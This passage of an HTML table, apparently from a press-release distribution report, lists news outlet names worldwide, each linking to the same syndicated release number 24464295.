<td class="wpuf-table">Singapore Star</td>
<td><a href="http://investor.singaporestar.com/bnn.singaporestar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Sri Lanka Source</td>
<td><a href="http://investor.srilankasource.com/bnn.srilankasource/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Taiwan Sun</td>
<td><a href="http://investor.taiwansun.com/bnn.taiwansun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The UK News</td>
<td><a href="http://investor.theuknews.com/bnn.theuknews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The US News</td>
<td><a href="http://investor.theusnews.com/bnn.theusnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Trinidad Times</td>
<td><a href="http://investor.trinidadtimes.com/bnn.trinidadtimes/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Venezuela Star</td>
<td><a href="http://investor.venezuelastar.com/bnn.venezuelastar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Vietnam Tribune</td>
<td><a href="http://investor.vietnamtribune.com/bnn.vietnamtribune/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Zimbabwe Star</td>
<td><a href="http://investor.zimbabwestar.com/bnn.zimbabwestar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Albuquerque Express</td>
<td><a href="http://investor.albuquerqueexpress.com/bnn.albuquerqueexpress/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Atlanta Leader</td>
<td><a href="http://investor.atlantaleader.com/bnn.atlantaleader/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Austin Globe</td>
<td><a href="http://investor.austinglobe.com/bnn.austinglobe/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Baltimore Star</td>
<td><a href="http://investor.baltimorestar.com/bnn.baltimorestar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Baton Rouge Post</td>
<td><a href="http://investor.batonrougepost.com/bnn.batonrougepost/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Beijing Bulletin</td>
<td><a href="http://investor.beijingbulletin.com/bnn.beijingbulletin/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Burmingham Star</td>
<td><a href="http://investor.birminghamstar.com/bnn.birminghamstar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Boston Star</td>
<td><a href="http://investor.bostonstar.com/bnn.bostonstar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Buffalo Breeze</td>
<td><a href="http://investor.buffalobreeze.com/bnn.buffalobreeze/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Charlotte Star</td>
<td><a href="http://investor.charlottestar.com/bnn.charlottestar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Chicago Chronicle</td>
<td><a href="http://investor.chicagochronicle.com/bnn.chicagochronicle/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Cincinnati Sun</td>
<td><a href="http://investor.cincinnatisun.com/bnn.cincinnatisun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Cleveland Star</td>
<td><a href="http://investor.clevelandstar.com/bnn.clevelandstar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Dallas Sun</td>
<td><a href="http://investor.dallassun.com/bnn.dallassun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Denver Sun</td>
<td><a href="http://investor.denversun.com/bnn.denversun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Detroit Sun</td>
<td><a href="http://investor.detroitstar.com/bnn.detroitstar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Dublin News</td>
<td><a href="http://investor.dublinnews.com/bnn.dublinnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Hong Kong Herald</td>
<td><a href="http://investor.hongkongherald.com/bnn.hongkongherald/news/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Houston Mirror</td>
<td><a href="http://investor.houstonmirror.com/bnn.houstonmirror/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Indianapolis Post</td>
<td><a href="http://investor.indianapolispost.com/bnn.indianapolispost/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Kansas City Post</td>
<td><a href="http://investor.kansascitypost.com/bnn.kansascitypost/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Knoxville Times</td>
<td><a href="http://investor.knoxvilletimes.com/bnn.knoxvilletimes/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Las Vegas Herald</td>
<td><a href="http://investor.lasvegasherald.com/bnn.lasvegasherald/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">London Mercury</td>
<td><a href="http://investor.londonmercury.com/bnn.londonmercury/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Los Angeles Herald</td>
<td><a href="http://investor.losangelesherald.com/bnn.losangelesherald/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Memphis Sun</td>
<td><a href="http://investor.memphissun.com/bnn.memphissun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Miami Mirror</td>
<td><a href="http://investor.miamimirror.com/bnn.miamimirror/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Milwaukee Sun</td>
<td><a href="http://investor.milwaukeesun.com/bnn.milwaukeesun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Nashville Herald</td>
<td><a href="http://investor.nashvilleherald.com/bnn.nashvilleherald/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">New Orlean Sun</td>
<td><a href="http://investor.neworleanssun.com/bnn.neworleanssun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">New York Telegraph</td>
<td><a href="http://investor.newyorktelegraph.com/bnn.newyorktelegraph/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Oklahoma City Sun</td>
<td><a href="http://investor.oklahomacitysun.com/bnn.oklahomacitysun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Orlando Echo</td>
<td><a href="http://investor.orlandoecho.com/bnn.orlandoecho/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Paris Guardian</td>
<td><a href="http://investor.parisguardian.com/bnn.parisguardian/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Perth Herald</td>
<td><a href="http://investor.perthherald.com/bnn.perthherald/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Peking Press</td>
<td><a href="http://investor.pekingpress.com/bnn.pekingpress/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Philadelphia Herald</td>
<td><a href="http://investor.philadelphiaherald.com/bnn.philadelphiaherald/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Pheonix Herald</td>
<td><a href="http://investor.phoenixherald.com/bnn.phoenixherald/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Pitsburgh Star</td>
<td><a href="http://investor.pittsburghstar.com/bnn.pittsburghstar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Raleigh Times</td>
<td><a href="http://investor.raleightimes.com/bnn.raleightimes/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Sacramento Sun</td>
<td><a href="http://investor.sacramentosun.com/bnn.sacramentosun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Salt Lake City Sun</td>
<td><a href="http://investor.saltlakecitysun.com/bnn.saltlakecitysun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">San Antonio Post</td>
<td><a href="http://investor.sanantoniopost.com/bnn.sanantoniopost/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">San Diego Sun</td>
<td><a href="http://investor.sandiegosun.com/bnn.sandiegosun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">San Francisco Star</td>
<td><a href="http://investor.sanfranciscostar.com/bnn.sanfranciscostar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">San Jose Sun</td>
<td><a href="http://investor.sanjosesun.com/bnn.sanjosesun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Seattle Bulletin</td>
<td><a href="http://investor.seattlebulletin.com/bnn.seattlebulletin/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Shanghai Sun</td>
<td><a href="http://investor.shanghaisun.com/bnn.shanghaisun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">St Louis Star</td>
<td><a href="http://investor.stlouisstar.com/bnn.stlouisstar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Scottsdale</td>
<td><a href="http://finance.scottsdale.com/citiesplanet.scottsdale/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Journal Sentinel</td>
<td><a href="http://finance.jsonline.com/jsonline/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">TransWorldNews</td>
<td><a href="http://stockquotes.transworldnews.com/transworldnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Ezanga</td>
<td><a href="http://finance.ezanga.com/ezanga/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Az Central</td>
<td><a href="http://finance.azcentral.com/azcentral/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Wooeb</td>
<td><a href="http://stockquotes.wooeb.com/wooeb/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Link My Stock</td>
<td><a href="http://stockquotes.linkmystock.com/linkmystock/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">High Tower Advisors</td>
<td><a href="http://finance.pkg.hightoweradvisors.com/hightower.whoweare/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Ask.com</td>
<td><a href="http://markets.ask.com/ask/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">ABC 13</td>
<td><a href="http://finance.abc13.com/abclocal.ktrk/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Sydney Sun</td>
<td><a href="http://investor.sydneysun.com/bnn.sydneysun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Tampa Star</td>
<td><a href="http://investor.tampastar.com/bnn.tampastar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Toronto Telegraph</td>
<td><a href="http://investor.torontotelegraph.com/bnn.torontotelegraph/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Tucson Post</td>
<td><a href="http://investor.tucsonpost.com/bnn.tucsonpost/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Tuscaloosa Times</td>
<td><a href="http://investor.tuscaloosatimes.com/bnn.tuscaloosatimes/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Vancouver Star</td>
<td><a href="http://investor.vancouverstar.com/bnn.vancouverstar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Arizona Herald</td>
<td><a href="http://investor.arizonaherald.com/bnn.arizonaherald/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">California Telegraph</td>
<td><a href="http://investor.californiatelegraph.com/bnn.californiatelegraph/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Colorado Star</td>
<td><a href="http://investor.coloradostar.com/bnn.coloradostar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Florida Statesman</td>
<td><a href="http://investor.floridastatesman.com/bnn.floridastatesman/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Hawaii Telegraph</td>
<td><a href="http://investor.hawaiitelegraph.com/bnn.hawaiitelegraph/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Maine Mirror</td>
<td><a href="http://investor.mainemirror.com/bnn.mainemirror/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Maryland Leader</td>
<td><a href="http://investor.marylandleader.com/bnn.marylandleader/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Massachusetts Sun</td>
<td><a href="http://investor.massachusettssun.com/bnn.massachusettssun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Michigan Sun</td>
<td><a href="http://investor.michigansun.com/bnn.michigansun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">New Jersey Telegraph</td>
<td><a href="http://investor.newjerseytelegraph.com/bnn.newjerseytelegraph/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">New York Statesman</td>
<td><a href="http://investor.newyorkstatesman.com/bnn.newyorkstatesman/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">North Carolina Daily</td>
<td><a href="http://investor.northcarolinadaily.com/bnn.northcarolinadaily/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Ohio Standard</td>
<td><a href="http://investor.ohiostandard.com/bnn.ohiostandard/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Oklahoma Star</td>
<td><a href="http://investor.oklahomastar.com/bnn.oklahomastar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Oregon Telegraph</td>
<td><a href="http://investor.oregontelegraph.com/bnn.oregontelegraph/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Pennsylvania Sun</td>
<td><a href="http://investor.pennsylvaniasun.com/bnn.pennsylvaniasun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Tennessee Daily</td>
<td><a href="http://investor.tennesseedaily.com/bnn.tennesseedaily/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Texas Guardian</td>
<td><a href="http://investor.texasguardian.com/bnn.texasguardian/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Wisconsin Star</td>
<td><a href="http://investor.wisconsinstar.com/bnn.wisconsinstar/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Broadcast Communications</td>
<td><a href="http://investor.broadcastcommunications.com/bnn.broadcastcommunications/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Business Sun</td>
<td><a href="http://investor.businesssun.com/bnn.businesssun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Entertainment Sun</td>
<td><a href="http://investor.entertainmentsun.com/bnn.entertainmentsun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">International Technology</td>
<td><a href="http://investor.internationaltechnology.com/bnn.internationaltechnology/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">International Travel News</td>
<td><a href="http://investor.internationaltravelnews.com/bnn.internationaltravelnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Manufacturing Mirror</td>
<td><a href="http://investor.manufacturingmirror.com/bnn.manufacturingmirror/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Professional Autos</td>
<td><a href="http://investor.professionalautos.com/bnn.professionalautos/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Sports Sun</td>
<td><a href="http://investor.sportssun.com/bnn.sportssun/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Tennis Times</td>
<td><a href="http://investor.tennistimes.com/bnn.tennistimes/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Africa News</td>
<td><a href="http://investor.theafricanews.net/newsnet.theafricanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Asia News</td>
<td><a href="http://investor.theasianews.net/newsnet.theasianews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Asia Pacific News</td>
<td><a href="http://investor.asiapacificnews.net/newsnet.asiapacificnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Britain News</td>
<td><a href="http://investor.britainnews.net/newsnet.britainnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Caribbean News</td>
<td><a href="http://investor.caribbeannews.net/newsnet.caribbeannews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Central America News</td>
<td><a href="http://investor.centralamericanews.net/newsnet.centralamericanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Central Asia News</td>
<td><a href="http://investor.centralasianews.net/newsnet.centralasianews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Europe News</td>
<td><a href="http://investor.europenews.net/newsnet.europenews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Latin America News</td>
<td><a href="http://investor.latinamericanews.net/newsnet.latinamericanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Middle East News</td>
<td><a href="http://investor.middleeastnews.net/newsnet.middleeastnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">North America News</td>
<td><a href="http://investor.northamericanews.net/newsnet.northamericanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">South America News</td>
<td><a href="http://investor.southamericanews.net/newsnet.southamericanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">South East Asia News</td>
<td><a href="http://investor.southeastasianews.net/newsnet.southeastasianews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Afghanistan News</td>
<td><a href="http://investor.afghanistannews.net/newsnet.afghanistannews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Argentina News</td>
<td><a href="http://investor.argentinanews.net/newsnet.argentinanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Australian News</td>
<td><a href="http://investor.australiannews.net/newsnet.australiannews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Azer Baijan News</td>
<td><a href="http://investor.azerbaijannews.net/newsnet.azerbaijannews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Bahamas News</td>
<td><a href="http://investor.bahamasnews.net/newsnet.bahamasnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Bahrain News</td>
<td><a href="http://investor.bahrainnews.net/newsnet.bahrainnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Bangladesh News</td>
<td><a href="http://investor.bangladeshnews.net/newsnet.bangladeshnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Barbados News</td>
<td><a href="http://investor.barbadosnews.net/newsnet.barbadosnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Brazil News</td>
<td><a href="http://investor.brazilnews.net/newsnet.brazilnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Brunei News</td>
<td><a href="http://investor.bruneinews.net/newsnet.bruneinews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Cambodian News</td>
<td><a href="http://investor.thecambodianews.net/newsnet.thecambodianews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Canada News</td>
<td><a href="http://investor.canadanews.net/newsnet.canadanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">China News</td>
<td><a href="http://investor.chinanews.net/newsnet.chinanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Cuba News</td>
<td><a href="http://investor.thecubanews.net/newsnet.thecubanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Denmark News</td>
<td><a href="http://investor.denmarknews.net/newsnet.denmarknews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Dominican Republic News</td>
<td><a href="http://investor.dominicanrepublicnews.net/newsnet.dominicanrepublicnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Egypt News</td>
<td><a href="http://investor.egyptnews.net/newsnet.egyptnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">El Salvador News</td>
<td><a href="http://investor.elsalvadornews.net/newsnet.elsalvadornews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">The Fiji News</td>
<td><a href="http://investor.thefijinews.net/newsnet.thefijinews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">France News</td>
<td><a href="http://investor.francenews.net/newsnet.francenews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Germany News</td>
<td><a href="http://investor.germanynews.net/newsnet.germanynews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Guatemala News</td>
<td><a href="http://investor.guatemalanews.net/newsnet.guatemalanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Haiti News</td>
<td><a href="http://investor.haitinews.net/newsnet.haitinews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Honduras News</td>
<td><a href="http://investor.hondurasnews.net/newsnet.hondurasnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">India News</td>
<td><a href="http://investor.indiasnews.net/newsnet.indiasnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Indonesia News</td>
<td><a href="http://investor.indonesianews.net/newsnet.indonesianews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Ireland News</td>
<td><a href="http://investor.irelandnews.net/newsnet.irelandnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Italy News</td>
<td><a href="http://investor.theitalynews.net/newsnet.theitalynews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Jamaican News</td>
<td><a href="http://investor.jamaicanews.net/newsnet.jamaicanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Japan News</td>
<td><a href="http://investor.thejapannews.net/newsnet.thejapannews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Jordan News</td>
<td><a href="http://investor.jordannews.net/newsnet.jordannews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Kazakhstan News</td>
<td><a href="http://investor.kazakhstannews.net/newsnet.kazakhstannews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Kenya News</td>
<td><a href="http://investor.kenyanews.net/newsnet.kenyanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Kyrgystan News</td>
<td><a href="http://investor.kyrgyzstannews.net/newsnet.kyrgyzstannews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Laos News</td>
<td><a href="http://investor.laosnews.net/newsnet.laosnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Lebanon News</td>
<td><a href="http://investor.lebanonnews.net/newsnet.lebanonnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Liberia News</td>
<td><a href="http://investor.liberianews.net/newsnet.liberianews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Malaysia News</td>
<td><a href="http://investor.malaysianews.net/newsnet.malaysianews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Mexico News</td>
<td><a href="http://investor.mexiconews.net/newsnet.mexiconews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Mongolia News</td>
<td><a href="http://investor.mongolianews.net/newsnet.mongolianews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Morocco News</td>
<td><a href="http://investor.morocconews.net/newsnet.morocconews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Myanmar News</td>
<td><a href="http://investor.myanmarnews.net/newsnet.myanmarnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Nepal News</td>
<td><a href="http://investor.nepalnews.net/newsnet.nepalnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Netherland News</td>
<td><a href="http://investor.netherlandsnews.net/newsnet.netherlandsnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">New Zealand News</td>
<td><a href="http://investor.newzealandnews.net/newsnet.newzealandnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Nigerian News</td>
<td><a href="http://investor.nigeriannews.net/newsnet.nigeriannews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">North Korean News</td>
<td><a href="http://investor.northkoreannews.net/newsnet.northkoreannews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Pakistan News</td>
<td><a href="http://investor.pakistannews.net/newsnet.pakistannews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Palestinian News</td>
<td><a href="http://investor.palestiniannews.net/newsnet.palestiniannews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Philippines News</td>
<td><a href="http://investor.philippinesnews.net/newsnet.philippinesnews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Russia News</td>
<td><a href="http://investor.russianews.net/newsnet.russianews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Saudi Arabia News</td>
<td><a href="http://investor.saudiarabianews.net/newsnet.saudiarabianews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Sierra Leone News</td>
<td><a href="http://investor.sierraleonenews.net/newsnet.sierraleonenews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Singapore News</td>
<td><a href="http://investor.singaporenews.net/newsnet.singaporenews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">South Africa News</td>
<td><a href="http://investor.southafricanews.net/newsnet.southafricanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">South Korean News</td>
<td><a href="http://investor.southkoreanews.net/newsnet.southkoreanews/news/read/24464295" target="_blank">See Your Release</a></td>
</tr>
<tr>
<td class="wpuf-table">Spain News</td>
